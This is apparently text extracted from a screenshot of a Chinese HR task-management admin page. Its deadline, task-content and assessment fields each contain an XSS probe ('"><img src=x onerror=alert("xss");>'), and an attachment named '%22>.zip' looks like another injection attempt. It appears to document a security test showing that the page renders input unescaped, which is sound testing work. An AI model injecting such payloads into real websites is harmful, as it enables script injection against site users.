 hr/mission/detail/47/
测试项目 第4期
管理员(ADMIN)
学生信息管理
导师信息管理
HR信息管理
发布公共任务
任务列表
项目简介
导入模版下载
返回
"><img src=x onerror=alert("xss");> 截止时间：2016-09-10 00:00:00
任务内容：
"><img src=x onerror=alert("xss");>
考核纬度：
"><img src=x onerror=alert("xss");>
任务附件： 一键下载
1. %22>.zip